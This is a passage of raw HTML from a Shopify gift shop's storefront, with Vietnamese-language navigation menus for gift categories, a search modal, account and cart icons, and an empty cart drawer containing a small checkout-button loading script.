                                        <a href="/vi/collections/shirt-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shirt
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/baby-onesie-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Baby Onesie
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/slippers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Slippers
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/belt-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Thắt lưng
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Indoor Decor🏠🛖</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/vi/collections/jar-light-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Đèn lọ
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/plaque-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mảng bám
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/doormat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Thảm chùi chân
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/ball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ball
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/light-box-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Light Box
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/personalized-stone-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Personalized Stone
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/canvas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Canvas
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/key-holder-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Key Holder
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/led-night-light-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          LED Night Light
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/lamp-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lamp
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/flower-vase-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Flower Vase
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/wooden-art-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wooden Art
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/picture-frame-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Picture Frame
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Accessories🧸🪆</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/vi/collections/keychain-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Móc khóa
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/wallet-card-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Thẻ ví
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/bracelet-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Vòng đeo tay
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/poster-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Poster
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/decal-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Decal
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/car-hanger-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Car Hanger
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/leather-bag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Leather Bag
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/bible-cover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bible Cover
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/money-holder-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Money Holder
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/phone-cases-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Phone Cases
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/patio-rug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Patio Rug
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/purse-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Purse
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/cosmetic-bag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cosmetic Bag
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Trang chủ 🏠</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Ongoing🌠🌠</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/vi/collections/mothers-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/summer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Summer
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Special Occasions🌅🌅</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/vi/collections/graduation-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Graduation
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/birthday-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birthday
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/memorial-human-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Memorial Human
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/memorial-pet-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Memorial Pet
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Seasonal Holidays🌇🌃</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/vi/collections/christmas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/halloween-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/mothers-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/fathers-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/valentine-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Valentine
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Recipients 👨‍👩‍👧‍👧👨‍👩‍👧</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>For Family👨‍👩‍👧‍👧</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/vi/collections/gifts-for-family-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Family
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/gifts-for-mom-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Mom
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/gifts-for-dad-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Dad
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/gifs-for-brothers-sisters-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Brother &amp; Sister
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/gifs-for-brothers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Brother
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/gifs-for-sisters-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Sister
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/gifs-for-daughter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Daughter
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/gifs-for-son-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Son
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/gifs-for-grandma-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Grandma
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/gifs-for-grandpa-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Grandpa
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>For Pet Lovers🙉🙉</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/vi/collections/gifs-for-pet-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Pet Lovers
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/gifs-for-dog-lovers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Dog Lovers
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/gifs-for-cat-lovers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Cat Lovers
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>For Couple👫👭👬</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/vi/collections/gifs-for-husband-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Husband
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/gifs-for-wife-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Wife
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>For Hobbies🐳🐋</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/vi/collections/gifs-for-camping-lovers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Camping Lovers
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/gifs-for-book-lovers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Book Lovers
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>For Friends🫂🫂</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/vi/collections/gifs-for-besties-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Besties
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/gifs-for-friends-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Friends
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/gifs-for-coworkers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Coworkers
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/vi/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Liên hệ 📬</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Tìm kiếm">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Tìm kiếm">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Đang tải..."><form action="/vi/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="OpFdcmH0sNJFECyEc4hS8hEtLp4++mjjbzInikZpb3AfyQkk7X6jx/K0/iPLcZ+1jNdELfIlPiNvYFzS6W+QWlq1ayFUYfgQS2CP6+Xr0OD3ptbJaxc/L601Yi0Pf7+7qXoWpIhWSlEAUR4pzj5WvyVt50EFYk/t9em5ItMI/qQNMVRXRIK6uaGyT5UAvuWqQ+tH4ghlp9I2hI7MdTIdNuFyHnACdRL56VmNIEkDN/R1QkJG0xGk94QuObsYEm0jvjEYTiaVPepCaQO7owwsZtdv8d87Z+qt2fpp4ChuqqHeTHlCr/IZxSDqmFKdGDbS1dPuP3WiLPdHXCDeBW4EVNiwsP03kIV5DxXPm6s3CdWhWCT7s6XdeMaoRgVDe/DotcXE0HAZIz0d5ioHQNljDdUApnCzAlylEvAb+Vwj8Rw=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Tìm kiếm"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Tìm kiếm</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Xóa cụm từ tìm kiếm">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Tìm kiếm">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Đóng">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/vi/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Đăng nhập</span>
        </a><a href="/vi/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 418.951"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
      width="500"
      height="418.951"
    >
      <path points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" d="M13.894 13.894L92.997 19.081L139.774 258.8L420.433 258.8L486.106 62.894L169.044 61.597"/><path cx="20.58" cy="39.74" r="3.99" d="M227.584 368.099A36.958 36.958 0 0 1 190.626 405.057A36.958 36.958 0 0 1 153.668 368.099A36.958 36.958 0 0 1 227.584 368.099z"/><path cx="40.02" cy="39.74" r="3.99" d="M407.651 368.099A36.958 36.958 0 0 1 370.693 405.057A36.958 36.958 0 0 1 333.735 368.099A36.958 36.958 0 0 1 407.651 368.099z"/><path points="45.42 35.75 14.49 35.75 17.21 27.94" d="M420.711 331.141L134.216 331.141L159.411 258.8"/>
    </svg>
  

        <span class="visually-hidden">Giỏ hàng</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "The Next Custom Gift",
    
      "logo": "https:\/\/thenextcustomgift.com\/cdn\/shop\/files\/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/thenextcustomgift.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Giỏ hàng của bạn"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Giỏ hàng của bạn đang trống</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Đóng"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/vi/collections/all" class="button">
                  Tiếp tục mua sắm
                </a>
              
<p class="cart__login-title h3">Bạn đã có tài khoản?</p>
                <p class="cart__login-paragraph">
                  <a href="/vi/account/login" class="link underlined-link">Đăng nhập</a> để thanh toán nhanh hơn.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Đóng"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/vi/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Đang tải...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Cập nhật
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Thanh toán
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
